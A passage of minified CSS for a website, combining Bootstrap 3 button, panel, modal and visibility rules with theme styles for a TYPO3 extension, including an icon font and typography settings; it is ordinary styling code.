.btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:rgba(0,0,0,0);box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:rgba(0,0,0,0)}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:rgba(0,0,0,0)}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition-property:height,visibility;transition-duration:.35s;transition-timing-function:ease}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.panel{margin-bottom:20px;background-color:#fff;border:1px solid rgba(0,0,0,0);border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0);border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{transform:translate(0,-25%);transition:transform .3s ease-out}.modal.in .modal-dialog{transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:before,.modal-header:after{content:" ";display:table}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media(min-width:992px){.modal-lg{width:900px}}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:rgba(0,0,0,0);text-shadow:none;background-color:rgba(0,0,0,0);border:0}.hidden{display:none !important}.affix{position:fixed}.visible-xs{display:none !important}.visible-sm{display:none !important}.visible-md{display:none !important}.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width:767px){.visible-xs-block{display:block !important}}@media(max-width:767px){.visible-xs-inline{display:inline !important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width:768px)and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width:768px)and (max-width:991px){.visible-sm-block{display:block !important}}@media(min-width:768px)and (max-width:991px){.visible-sm-inline{display:inline !important}}@media(min-width:768px)and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width:992px)and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width:992px)and (max-width:1199px){.visible-md-block{display:block !important}}@media(min-width:992px)and (max-width:1199px){.visible-md-inline{display:inline !important}}@media(min-width:992px)and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width:1200px){.visible-lg-block{display:block !important}}@media(min-width:1200px){.visible-lg-inline{display:inline !important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px)and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px)and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}@font-face{font-family:"nicon";src:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Fonts/nicon.eot?38948822');src:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Fonts/nicon.eot?38948822#iefix') format("embedded-opentype"),url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Fonts/nicon.woff2?38948822') format("woff2"),url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Fonts/nicon.woff?38948822') format("woff"),url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Fonts/nicon.ttf?38948822') format("truetype"),url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Fonts/nicon.svg?38948822#nicon') format("svg");font-weight:normal;font-style:normal}[class^=nicon-]:before,[class*=" nicon-"]:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.nicon-arr-right:before{content:""}.nicon-arr-top-right:before{content:""}.nicon-checkbox:before{content:""}.nicon-checkbox-checked:before{content:""}.nicon-facebook:before{content:""}.nicon-twitter:before{content:""}.nicon-tcm1:before{content:""}.nicon-tcm2:before{content:""}.nicon-plus:before{content:""}.nicon-minus:before{content:""}.nicon-cancel:before{content:""}.nicon-line:before{content:""}.nicon-close:before{content:""}.nicon-angle-down:before{content:""}.nicon-search:before{content:"🔍"}html{color:#000}html a{color:#1f2f33;transition:color .3s,background-color .3s}html a:hover,html a:focus{color:#1f2f33}.big-bold-centred,.navteaser-item-title p,.navteaser-item-subtitle p,.teasercard-header p,.teasercard-booking-text,.teasercard-footer-header,.teasercard-shoplist,.footer-wrapper *,.teaser-right *,.navbar-default *,strong,b,figcaption,#map .gm-style-iw *,.arrow-line,.product-item .product-shops-header .col-xs-3 p{font-family:"futura-pt",Arial,sans-serif !important;font-weight:500 !important;letter-spacing:1px}a.link-arrow,.arrow-line{padding-top:5px;padding-bottom:5px;border:0px}a.link-arrow a,.arrow-line a{text-decoration:none;border:0px;display:inline-block}a.link-arrow:before,.arrow-line:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";position:relative;top:-2px;padding-right:2px;font-size:1rem;line-height:1rem}body{text-align:left;font-family:"futura-pt",Arial,sans-serif;letter-spacing:2px;font-weight:500;font-style:normal;font-size:1.75rem;line-height:2.6rem;word-wrap:break-word}@media(max-width:400px){body{font-size:1.55rem;line-height:2.4rem}}p,#map #bodyContent{font-family:"ff-meta-web-pro",Arial,sans-serif;line-height:2.5rem;letter-spacing:1px}.bodytext a{text-decoration:underline}p a,.contentbox>ul a{border-bottom:1px solid #00a95c;text-decoration:none;color:#000}p a:hover,.contentbox>ul a:hover{text-decoration:none}.teasercard a,.teaser-right a{border:0px !important;text-decoration:none}.left-adjusted{text-align:left}.big-bold-centred{font-size:2.5rem;line-height:3.1rem;text-align:center;letter-spacing:1px}@media(max-width:400px){.big-bold-centred{font-size:2.4rem;line-height:3.2rem}}h1,.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title,.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.first-header{font-size:3.5rem;margin-top:80px;margin-bottom:80px}h1+h1,.frame-type-menu_pages ul li .pages-menu-title+h1,.frame-type-menu_pages ul li .subpages-menu-title+h1,.frame-type-menu_subpages ul li .pages-menu-title+h1,.frame-type-menu_subpages ul li .subpages-menu-title+h1,.frame-type-menu_pages ul li h1+.pages-menu-title,.frame-type-menu_pages ul li .pages-menu-title+.pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title+.pages-menu-title,.frame-type-menu_pages ul li h1+.subpages-menu-title,.frame-type-menu_pages ul li .pages-menu-title+.subpages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title+.subpages-menu-title,.frame-type-menu_subpages ul li h1+.pages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title+.pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title+.pages-menu-title,.frame-type-menu_subpages ul li h1+.subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title+.subpages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title+.subpages-menu-title,.footer-wrapper .footer-top-left+h1,.footer-wrapper .frame-type-menu_pages ul li .footer-top-left+.pages-menu-title,.frame-type-menu_pages ul li .footer-wrapper .footer-top-left+.pages-menu-title,.footer-wrapper .frame-type-menu_pages ul li .footer-top-left+.subpages-menu-title,.frame-type-menu_pages ul li .footer-wrapper .footer-top-left+.subpages-menu-title,.footer-wrapper .frame-type-menu_subpages ul li .footer-top-left+.pages-menu-title,.frame-type-menu_subpages ul li .footer-wrapper .footer-top-left+.pages-menu-title,.footer-wrapper .frame-type-menu_subpages ul li .footer-top-left+.subpages-menu-title,.frame-type-menu_subpages ul li .footer-wrapper .footer-top-left+.subpages-menu-title,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html+h1,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_pages ul li .frame-type-html+.pages-menu-title,.frame-type-menu_pages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html+.pages-menu-title,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_pages ul li .frame-type-html+.subpages-menu-title,.frame-type-menu_pages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html+.subpages-menu-title,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_subpages ul li .frame-type-html+.pages-menu-title,.frame-type-menu_subpages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html+.pages-menu-title,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_subpages ul li .frame-type-html+.subpages-menu-title,.frame-type-menu_subpages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html+.subpages-menu-title,.footer-wrapper h1+.footer-top-left,.footer-wrapper .frame-type-menu_pages ul li 